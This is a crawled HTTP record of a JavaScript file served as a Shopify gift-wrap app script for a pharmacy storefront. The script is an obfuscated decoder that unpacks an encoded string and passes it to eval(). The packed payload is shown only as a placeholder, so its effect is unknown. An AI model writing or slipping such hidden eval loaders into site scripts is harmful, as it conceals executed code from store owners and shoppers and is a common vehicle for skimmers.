

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=new-london-pharmacy-2.myshopify.com
body_size: 1440
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",1,"JbNZaHsvP",10,4,13))